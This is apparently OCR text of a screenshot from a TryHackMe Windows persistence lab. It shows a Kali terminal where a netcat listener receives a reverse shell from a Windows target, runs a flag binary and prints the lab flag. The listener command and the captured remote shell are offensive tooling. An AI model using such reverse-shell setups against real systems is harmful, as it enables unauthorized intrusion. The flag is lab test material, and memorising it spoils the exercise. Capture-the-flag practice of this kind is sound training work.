 james@kali: ~
File Actions Edit View Help
┌──(james㉿kali)-[~]
└─$ nc -lvp 4452
listening on [any] 4452 ...
10.10.185.221: inverse host lookup failed: Unknown host
connect to [10.8.213.167] from (UNKNOWN) [10.10.185.221] 49877
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> C:\flags\flag13
C:\flags\flag13
THM{USER_TRIGGERED_PERSISTENCE_FTW}
C:\Windows\system32>
KALI LINU